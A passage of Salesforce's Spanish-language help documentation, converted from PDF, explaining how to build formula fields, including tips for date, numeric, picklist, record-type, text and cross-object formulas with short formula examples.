



4209

errores en la fórmula.



# CONSULTE TAMBIÉN

[Creación de fórmulas](#page-4216-0)

# Fórmulas: procedimientos... ?

# Cálculos matemáticos comunes

- **•** [Adición números](#page-4232-0)
- **•** [Conversión de texto en un número](#page-4278-0)
- **•** [División de números](#page-4233-0)
- **•** [Multiplicación de números](#page-4233-1)
- **•** [Redondeo de números](#page-4271-0)
- **•** [Resta de números](#page-4232-1)

#### Funciones de texto comunes

- **•** [Comprobación de si un campo contiene texto especificado](#page-4242-0)
- **•** [Comprobación de si un campo de lista de selección contiene un valor especificado](#page-4258-0)
- **•** [Combinación de nombres y apellidos](#page-4237-0)
- **•** [Conversión de números en texto](#page-4273-0)
- **•** [Creación de un campo de hipervínculo](#page-4249-0)

#### Fórmulas de resumen personalizadas en reportes

- **•** [Cálculo de la suma de todos los prospectos que tienen seleccionados los campos](#page-4232-2) **No recibir emails** y **[No llamar](#page-4232-2)**
- **•** [Cálculo de la diferencia de todos los campos](#page-4232-3) **Cuenta** y todos los campos **Importe descontado** [de oportunidades](#page-4232-3)
- **•** [Cálculo de la antigüedad media de todas las oportunidades](#page-4233-2)
- **•** [Cálculo de qué porcentaje de oportunidades se han cerrado y ganado](#page-4233-3)

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

Algunas preguntas no son relevantes en

### **Database.com**

# PERMISOS DE USUARIO

Para ver los detalles del campo de fórmula:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar campos de fórmula:

**•** "Personalizar aplicación"

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

- **•** [Cálculo del número de usuarios de Salesforce activos al cuadrado para la administración](#page-4234-0)
- **•** [Cálculo de la duración de todas las actividades \(minutos\) por el número de registros cada 24 horas](#page-4234-1)
- **•** [Cálculo del margen de porcentaje medio a nivel de producto en múltiples oportunidades](#page-4233-4)
- **•** [Calculo del porcentaje de un producto en comparación con todos los productos en oportunidades cerradas](#page-4267-0)
- <span id="page-4216-0"></span>**•** [Cálculo del cambio en ingresos de oportunidades entre meses](#page-4268-0)

# Creación de fórmulas

 $\mathbb{Z}$  Nota: El video de ayuda [Información general sobre fórmulas](http://salesforce.vidyard.com/watch/EC0MrR6ZMU4CiHyFaakGhg) incluye una demostración en video de los pasos de este documento.

Los campos personalizados de fórmula requieren atributos especiales. Para crear la fórmula:

- **1.** Comience creando un campo de fórmula de la misma manera que crearía un campo personalizado. Consulte [Crear campos personalizados](#page-4102-0) en la página 4097.
- **2.** Seleccione el tipo de datos de la fórmula. Seleccione el tipo de datos adecuado para la fórmula en función del resultado del cálculo. Consulte [Tipos de datos de fórmula](#page-4212-0) en la página 4207.
- **3.** Seleccione el número de cifras decimales en el caso de tipos de datos de divisa, número o porcentaje. Este valor se ignora en los campos de divisa de organizaciones multidivisa. En su lugar, se aplica la opción Número de decimales para la divisa.
	- Nota: Salesforce utiliza la regla de redondeo para los números en campos de fórmula. Por ejemplo, 12,345 pasa a ser 12,35 y -12,345 pasa a ser -12,35.
- **4.** Haga clic en **Siguiente**.
- **5.** Genere la fórmula:
	- **a.** Si está generando una fórmula en la ficha **Fórmula avanzada** o para aprobaciones o reglas, como flujo de trabajo, validación, asignación, respuesta automática o distribución, haga clic en **Insertar campo**, seleccione un campo y haga clic en **Insertar**.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para ver los detalles del campo de fórmula:

**•** "Ver parámetros y configuración"

Para crear, cambiar o eliminar campos de fórmula:

**•** "Personalizar aplicación"

Para crear una fórmula básica que pase datos específicos de Salesforce, seleccione la ficha **Fórmula simple**, elija el tipo de campo en la lista desplegable Seleccionar tipo de campo y seleccione uno de los campos enumerados en la lista desplegable Insertar campo.

Sugerencia: Cree fórmulas de objeto cruzado que abarcan hasta objetos relacionados y hacen referencia a campos de combinación en dichos objetos.

- **b.** Para insertar un operador, seleccione el icono del operador adecuado de la lista desplegable Insertar Operador.
- **c.** Si lo desea, haga clic en la ficha **Fórmula avanzada** para utilizar funciones y ver otros operadores y campos de combinación. Las funciones son fórmulas predefinidas que puede personalizar utilizando los parámetros de entrada.
- **d.** Para insertar una función, haga doble clic sobre su nombre en la lista o selecciónela y haga clic en **Insertar función seleccionada**. Para filtrar la lista de funciones, seleccione una categoría de la lista desplegable Funciones. Seleccione una función y haga clic en **Ayuda sobre esta función** para visualizar una descripción y ejemplos de fórmulas que utilicen esa función.
- **e.** Considere agregar comentarios a su fórmula, especialmente si es complicada. Los comentarios deben comenzar con una barra seguida de un asterisco  $(\frac{1}{2})$  y terminar con un asterisco seguido de una barra  $(\frac{1}{2})$ .

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

Los comentarios son muy útiles para explicar partes concretas de una fórmula para cualquier persona que visualiza la definición de la fórmula. Por ejemplo:

```
AND(
/*competitor field is required, check to see if field is empty */
LEN(Competitor c) = 0,
/* rule only enforced for ABCD record types */
RecordType.Name = "ABCD Value",
/* checking for any closed status, allows for additional closed picklist values in
the future */
CONTAINS(TEXT(StageName), "Closed")
\lambda
```
También puede utilizar comentarios para comentar secciones de su fórmula cuando depure y compruebe la sintaxis para encontrar errores en la fórmula.

#### $\overline{\phantom{a}}$ Nota:

**•** Los comentarios anidados causan un error de sintaxis. Por ejemplo, no puede guardar una fórmula que contenga:

 $/*$  /\* comment \*/ \*/

- **•** Comentar una fórmula completa causa un error de sintaxis.
- **•** Los comentarios afectan a los límites de caracteres y bytes en las fórmulas.
- Nota: Los campos de fórmula pueden contener hasta 3.900 caracteres, incluyendo espacios, caracteres de retorno y comentarios. Si su fórmula requiere más caracteres, cree campos de fórmula diferentes y haga referencia a dichos caracteres en otro campo de fórmula. El número máximo de caracteres que se muestra después de una evaluación de expresión de una fórmula es 1.300 caracteres.
- **6.** Haga clic en **Comprobar sintaxis** para comprobar si la fórmula tiene errores.
- **7.** Si se desea, se puede incluir una descripción de la fórmula en el cuadro Descripción.
- **8.** Si la fórmula hace referencia a campos de número, divisa o porcentaje, seleccione cómo se tratarán los campos en blanco. Para que los campos en blanco tengan el valor cero, seleccione Tratar campos en blanco como ceros. Para dejar estos campos en blanco, elija Tratar campos en blanco como en blanco.

#### **9.** Haga clic en **Siguiente**.

- **10.** Defina la seguridad a nivel de campo para determinar si el campo debe ser visible para perfiles específicos y haga clic en **Siguiente**.
- **11.** Elija los formatos de página que deben mostrar el campo. El campo se agrega como el último campo en la primera sección de dos columnas del formato de página. En el caso de campos personalizados del usuario, el campo se agrega automáticamente en la parte inferior de la página de detalles del usuario.
- **12.** Haga clic en **Guardar** para terminar o haga clic en **Guardar y nuevo** para crear más campos personalizados.

#### Mejora de Salesforce con herramientas de personalización entre a un establecer en el seu un establecer en el uso de fórmulas instantánea

Nota: Al calcularse automáticamente los campos de fórmula, son de sólo lectura en las páginas de detalle de registros y no actualizan los campos de fecha de última modificación. Los campos de fórmula no aparecen en las páginas de modificación.

En fórmulas de cuentas todos los campos de cuenta de negocio están disponibles como campos de combinación. Sin embargo, no están disponibles los campos de cuentas exclusivos de cuentas personales como Fecha de nacimiento y Email.

### CONSULTE TAMBIÉN

[Elementos de una fórmula](#page-4213-0) [Campos de combinación para fórmulas](#page-4315-0) [Sugerencias para la creación de fórmulas](#page-4218-0) [Operadores y funciones de fórmula](#page-4225-0)

# <span id="page-4218-0"></span>Sugerencias para la creación de fórmulas

Vea una demostración:  $\bullet$  [Fórmulas: Sugerencias y limitaciones](http://salesforce.vidyard.com/watch/HL41y6hcXGo2XLp3EX6u6A)

- **•** Los campos de fórmula que puede ver un usuario pueden hacer referencia a campos que están ocultos o son de solo lectura mediante la seguridad a nivel de campo. Si el campo de fórmula contiene información confidencial, use la seguridad a nivel de campo para ocultarlo.
- **•** Puede agregar campos de fórmula de actividad a formatos de página de eventos y tareas. Tenga en cuenta que un campo de fórmula relacionado con tareas puede no resultar útil en un formato de página de evento. De la misma forma, los campos de fórmula relacionados con eventos pueden no resultar útiles en formatos de página de tareas.
- **•** Para determinar si un registro es una tarea o un evento, utilice el campo de combinación IsTask. Por ejemplo:

IF(IsTask, "This is a task", "This is an event")

Si desea ayuda sobre tipos específicos de campos de fórmulas, consulte:

- **•** [Sugerencias para crear fórmulas de objeto cruzado](#page-4224-0)
- **•** [Sugerencias sobre Trabajo con campos de fórmula de fecha y fecha/hora](#page-4219-0)
- **•** [Sugerencias sobre Uso de campos de combinación en fórmulas](#page-4219-1)
- **•** [Sugerencias sobre Trabajo con campos de fórmulas numéricas](#page-4220-0)
- **•** [Sugerencias sobre Trabajo con campos de fórmula de lista de selección y selección múltiple](#page-4220-1)
- **•** [Sugerencias para hacer referencia a tipos de registros en fórmulas](#page-4221-0)
- **•** [Sugerencias sobre Trabajo con campos de fórmulas de texto](#page-4221-1)

CONSULTE TAMBIÉN

[Creación de fórmulas](#page-4216-0) [Errores de fórmula](#page-4311-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

- <span id="page-4219-0"></span>**•** Las fechas y horas se calculan siempre utilizando la zona horaria del usuario.
- **•** Los campos de fecha y fecha/hora no pueden usarse indistintamente. El nombre por sí mismo puede no indicar si un campo es de fecha o de fecha/hora. Por ejemplo, los campos Fecha de creación y Fecha de última modificación son campos de fecha/hora, mientras que Fecha de última actividad es un campo de fecha únicamente. Use la función DATEVALUE para convertir un campo de fecha/hora en un campo de fecha.
	- Nota: Los campos Fecha de creación y Fecha de última modificación sólo muestran la fecha, no la fecha y la hora.
- **•** Use los operadores de suma y resta con los campos de fecha o fecha/hora para calcular la duración. Por ejemplo, reste una fecha a otra para calcular el número de días entre ambas. Del mismo modo, puede restar una fecha/hora a otra para conocer el número de días entre ambas en forma de número. Consulte NOW o TODAY para saber un uso sugerido.
- **•** Use los operadores de suma y resta con números para devolver otra fecha o fecha/hora. Por ejemplo, {!CreatedDate} + 5 calcula la fecha y la hora cinco días después de la fecha de creación de un registro. Tenga en cuenta que esa expresión devuelve el mismo tipo de datos que se ingresa; un campo de fecha al que se suma o resta un número devuelve una fecha, y un campo de fecha/hora al que se suma o resta un número devuelve una fecha/hora.
- **•** Cuando calcule fechas con fracciones, Salesforce ignorará cualquier número tras el decimal. Por ejemplo:

TODAY() +  $0.7$  es lo mismo que TODAY() + 0, que es la fecha de hoy.

TODAY() + 1.7 es lo mismo que TODAY() + 1, que es la fecha de mañana.

TODAY() +  $(-1.8)$  es lo mismo que TODAY() +  $(-1)$ , que es la fecha de ayer.

**•** Para calcular el valor de dos fracciones en primer lugar, agrúpelas con paréntesis. Por ejemplo:

TODAY() +  $0.5 + 0.5$  es lo mismo que TODAY() +  $0 + 0$ , que es la fecha de hoy.

TODAY() +  $(0.5+0.5)$  es lo mismo que TODAY() + 1, que es la fecha de mañana.

**•** Los años no pueden ser cero, y deben estar entre -4713 y 9999.

#### <span id="page-4219-1"></span>CONSULTE TAMBIÉN

[Sugerencias para la creación de fórmulas](#page-4218-0)

#### Sugerencias sobre Uso de campos de combinación en fórmulas

- **•** Los administradores delegados necesitan tener acceso a los objetos personalizados para acceder a los campos de combinación de los objetos desde fórmulas.
- **•** En fórmulas de cuentas todos los campos de cuenta de negocio están disponibles como campos de combinación. Sin embargo, no están disponibles los campos de cuentas exclusivos de cuentas personales como Fecha de nacimiento y Email.
- **•** No puede usar campos de fórmula que incluyan campos de combinación de objetos relacionados en los campos de resumen.
- **•** Las fórmulas y los campos de resumen no pueden hacer referencia a campos de objetos externos.
- **•** El uso de RecordType.Id puede hacer que su fórmula sea menos legible; cuando la utilice, escriba comentarios en línea en la fórmula para clarificar.
- Para determinar si un registro es una tarea o un evento, utilice el campo de combinación IsTask. Por ejemplo:

IF(IsTask, "This is a task", "This is an event")

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización entre a un establecer en el seu un establecer en el uso de fórmulas instantánea

- **•** Para hacer referencia al identificador único de su organización de Salesforce en una fórmula, inserte el campo de combinación \$Organization.Id . Este campo de combinación puede aparecer en cualquier lugar de los campos de fórmula excepto en reportes.
- **•** Algunos campos de combinación aparecen como botones de radio pero funcionan como campos de lista de selección cuando se les hace referencia en una fórmula.

Utilice los valores "Lectura", "Modificar" y "Ninguno" en una fórmula cuando haga referencia a:

- **–** \$UserRole.CaseAccessForAccountOwner
- **–** \$UserRole.OpportunityAccessForAccountOwner
- **–** CaseAccessLevel (en Territorio)
- **–** OpportunityAccessLevel (en Territorio)

Utilice los valores "Lectura", "Modificar" y "Todos" en una fórmula cuando haga referencia a:

- **–** AccountAccessLevel (en Territorio)
- **•** Si crea un campo de fórmula de contacto que hace referencia a campos de combinación de cuenta, ese campo se puede incluir en los formatos de la página de contacto pero no se debe incluir en los formatos de página de cuentas personales. El campo de fórmula mostrará un valor de #Error en la página cuentas personales.

#### <span id="page-4220-0"></span>CONSULTE TAMBIÉN

#### [Sugerencias para la creación de fórmulas](#page-4218-0)

### Sugerencias sobre Trabajo con campos de fórmulas numéricas

- **•** Use la versión decimal de un porcentaje cuando trabaje con campos porcentuales en fórmulas. Por ejemplo, IF (Probabilidad = $1...$ ) para una probabilidad del 100% o IF(Probabilidad  $=0.9...$ ) para una probabilidad del 90%.
- **•** Haga referencia a los campos de numeración automática, como campos de texto en fórmulas.
- **•** Los resultados de su fórmula deben tener menos de 19 dígitos.
- **•** Las fórmulas pueden contener una mezcla de números, porcentajes y divisas como en este ejemplo: IngresoAnual / NúmeroDeEmpleados.
- **•** Salesforce utiliza la regla de redondeo para los números en campos de fórmula. Por ejemplo, 12,345 pasa a ser 12,35 y -12,345 pasa a ser -12,35.

#### <span id="page-4220-1"></span>CONSULTE TAMBIÉN

#### [Sugerencias para la creación de fórmulas](#page-4218-0)

### Sugerencias sobre Trabajo con campos de fórmula de lista de selección y selección múltiple

- **•** Los campos de lista de selección solo pueden usarse con estas funciones:
	- **–** ISPICKVAL: compara el valor de una lista de selección con un único valor.
	- **–** CASE: compara el valor de una lista de selección con múltiples valores.
	- **–** TEXT: convierte un valor de lista de selección en un valor de texto para que pueda trabajar con el valor en funciones que admiten un valor de texto, como CONTAINS. (Solo disponible en recursos de fórmulas de flujo, campos de fórmula, reglas de validación y actualizaciones de campo de flujo de trabajo.)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

- **•** La función TEXT siempre devuelve valores de lista de selección en el idioma principal de la organización, no en el del usuario actual.
- **•** Los campos de lista de selección múltiple solo pueden usarse con estas funciones:
	- **–** [INCLUDES](#page-4253-0)
	- **–** [ISBLANK](#page-4254-0)
	- **–** [ISNULL](#page-4256-0)
	- **–** [ISCHANGED](#page-4255-0) (solo en reglas de asignación, reglas de validación, actualizaciones de campo de flujo de trabajo y reglas de flujo de trabajo en las que los criterios de evaluación se definen como **Evaluar la regla cuando un registro es: creado y cada vez que es modificado**).
	- **–** [PRIORVALUE](#page-4268-1) (solo en reglas de asignación, reglas de validación, actualizaciones de campo de flujo de trabajo y reglas de flujo de trabajo en las que los criterios de evaluación se definen como **Evaluar la regla cuando un registro es: creado y cada vez que es modificado**).

#### <span id="page-4221-0"></span>CONSULTE TAMBIÉN

#### [Sugerencias para la creación de fórmulas](#page-4218-0)

## Sugerencias para hacer referencia a tipos de registros en fórmulas

Haga referencia a tipos de registros en fórmulas si desea aplicar reglas de flujo de trabajo, reglas de validación y filtros de búsqueda diferentes a distintos tipos de registro. Por ejemplo, puede:

- **•** Crear una regla de flujo de trabajo para cuentas que envíe correos a distintos equipos en función del tipo de registro de cuenta que seleccione el usuario al crear la cuenta.
- **•** Crear una regla de validación de oportunidades que solo permita a los miembros del equipo de ventas de Norteamérica guardar oportunidades con el tipo de registro Nacional.

Cuando sea posible, utilice RecordTypeId en lugar de \$RecordType.Name para hacer referencia a un tipo de registro específico. Aunque RecordType. Name hace que una fórmula sea más legible, debe actualizar la fórmula si cambia el nombre del tipo de registro, mientas que

la Id. de un tipo de registro nunca cambia. Además, RecordType. Name requiere una referencia de objetos cruzados al tipo de registro, mientras que RecordTypeId, no. Sin embargo, si está implementando fórmulas en organizaciones (por ejemplo, entre Sandbox y producción), utilice RecordType. Name porque los Id. no son iguales en las distintas organizaciones.

Evite utilizar \$RecordType en fórmulas, excepto en fórmulas de valor predeterminado. En su lugar, utilice el campo de combinación RecordType (por ejemplo, Account.RecordType.Name) o el campo RecordTypeId en el objeto.

### <span id="page-4221-1"></span>CONSULTE TAMBIÉN

[Sugerencias para la creación de fórmulas](#page-4218-0)

### Sugerencias sobre Trabajo con campos de fórmulas de texto

- **•** Antes de usar la función HYPERLINK, considere las diferencias entre hipervínculos y vínculos personalizados.
	- **–** Los campos de fórmula de hipervínculos son como los demás campos personalizados que puede visualizar en reportes y vistas de lista.
	- **–** Los vínculos personalizados aparecen en páginas de detalles de una sección predefinida, mientras que los campos de fórmula de hipervínculo pueden aparecer en una página de detalles donde especifique.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **todas** las ediciones

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### Mejora de Salesforce con herramientas de personalización Uso de fórmulas instantánea

- **–** Puede usar vínculos personalizados para especificar propiedades de visualización como la posición de la ventana y la apertura en una posición emergente distinta, que los campos de fórmula de hipervínculos se abran en una nueva ventana de navegador de forma predeterminada o especificar una ventana o marco de destino diferente.
- **–** Sus fórmulas pueden hacer referencia a vínculos personalizados. Antes de eliminar un vínculo personalizado asegúrese de que ningún campo de fórmula hace referencia a él.
- **–** Es posible añadir campos de fórmula de hipervínculo que contengan URL relativas a páginas de Salesforce, como /rpt/reportwizard.jsp, para enumerar vistas de lista, reportes y listas relacionadas. Sin embargo, puede usar una URL completa, incluido el nombre del servidor y https://, en una fórmula de hipervínculo para agregarla a un formato de búsqueda. Los campos de fórmula no se encuentran disponibles en los formatos de resultados de búsqueda.
- **•** Para insertar texto en su campo de fórmula, incluya el texto entre comillas. Por ejemplo, para mostrar "CASO: 123", use esta fórmula "CASO: "& CaseNumber c.
- **•** Use el carácter de barra diagonal invertida (\) delante de una comilla o barra diagonal invertida para insertarla como valor literal del resultado. Por ejemplo, "Problema\\Caso \"Ticket\": " en la fórmula mostrará Problema\Caso "Ticket": en las páginas de detalles.

### <span id="page-4222-0"></span>CONSULTE TAMBIÉN

[Sugerencias para la creación de fórmulas](#page-4218-0)

# ¿Qué son las fórmulas de objeto cruzado?

Las fórmulas de objeto cruzado son fórmulas que abarcan dos objetos relacionados y hacen referencia a campos de combinación en dichos objetos. Las fórmulas de objeto cruzado pueden hacer referencia a campos de combinación desde un objeto maestro ("principal") si un objeto se encuentra en el lado de detalle de una relación principal-detalle. Las fórmulas de objeto cruzado también funcionan con relaciones de búsqueda.

Puede hacer referencia a campos desde objetos que se encuentran a 10 relaciones de distancia. Las fórmulas de objeto cruzado están disponibles allí donde se utilizan fórmulas excepto en la creación de valores predeterminados.

Nota: Si crea una fórmula que hace referencia a un campo en otro objeto y muestra esa  $\boldsymbol{\sigma}$ fórmula en su página de formato, los usuarios pueden ver el campo en el objeto incluso si no tienen acceso a ese registro de objeto. Por ejemplo, si crea un campo de fórmula en el objeto Caso que hace referencia a un campo de cuenta y muestra ese campo de fórmula en el formato de página de caso, los usuarios pueden ver ese campo incluso si no tienen acceso al registro de cuenta.

#### CONSULTE TAMBIÉN

[Creación de fórmulas](#page-4216-0) [Creación de fórmulas de objeto cruzado en la ficha Fórmula simple](#page-4223-0) [Crear fórmulas de objeto cruzado en la ficha Fórmula avanzada](#page-4223-1)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# <span id="page-4223-0"></span>Creación de fórmulas de objeto cruzado en la ficha Fórmula simple

Para crear una fórmula de objeto cruzado cuando se crean fórmulas en la ficha Fórmula simple, escriba los nombres de relación de los objetos hasta los que va a abarcar seguidos del campos al que va a hacer referencia. Separe con puntos los nombres de relación de cada objeto y el campo.

Ejemplo: Por ejemplo, escriba Contact.Account.Name para hacer referencia a Nombre de la cuenta para un contacto asociado a un caso en un campo de fórmula en el objeto de caso. Asegúrese de que utiliza los nombres de relación de los objetos, y no las etiquetas. Aunque el nombre de relación suele ser igual que el nombre de objeto, en términos técnicos se trata del nombre del campo de relación.

Por ejemplo, para hacer referencia al nombre de la cuenta principal desde el objeto de cuenta, la sintaxis es Parent. Name, y no Account. Name. Cuando se hace referencia a un objeto personalizado, añada al nombre dos guiones bajos y la letra r. Por ejemplo, Position  $r.title$  c hace referencia al campo Cargo (title c) en un objeto personalizado de puesto.

Nota: Si crea una fórmula que hace referencia a un campo en otro objeto y muestra esa fórmula en su página de formato, los usuarios pueden ver el campo en el objeto incluso si no tienen acceso a ese registro de objeto. Por ejemplo, si crea un campo de fórmula en el objeto Caso que hace referencia a un campo de cuenta y muestra ese campo de fórmula en el formato de página de caso, los usuarios pueden ver ese campo incluso si no tienen acceso al registro de cuenta.

#### <span id="page-4223-1"></span>CONSULTE TAMBIÉN

[Crear fórmulas de objeto cruzado en la ficha Fórmula avanzada](#page-4223-1) [¿Qué son las fórmulas de objeto cruzado?](#page-4222-0)

### Crear fórmulas de objeto cruzado en la ficha Fórmula avanzada

Para crear una fórmula de objeto cruzado al crear fórmulas en la ficha Fórmula avanzada o para procesos de aprobación o reglas, por ejemplo reglas de flujo de trabajo, validación, asignación, respuesta automática o distribución, haga clic en **Insertar campo** y, a continuación, en el objeto relación para enumerar sus campos. Los objetos relacionados se indican con un signo ">".

Nota: Si crea una fórmula que hace referencia a un campo en otro objeto y muestra esa fórmula en su página de formato, los usuarios pueden ver el campo en el objeto incluso si no tienen acceso a ese registro de objeto. Por ejemplo, si crea un campo de fórmula en el objeto Caso que hace referencia a un campo de cuenta y muestra ese campo de fórmula en el formato de página de caso, los usuarios pueden ver ese campo incluso si no tienen acceso al registro de cuenta.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

# PERMISOS DE USUARIO

Para crear o cambiar fórmulas de objeto cruzado:

**•** "Personalizar aplicación"

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **todas** las ediciones

### PERMISOS DE USUARIO

Para crear o cambiar fórmulas de objeto cruzado:

**•** "Personalizar aplicación"

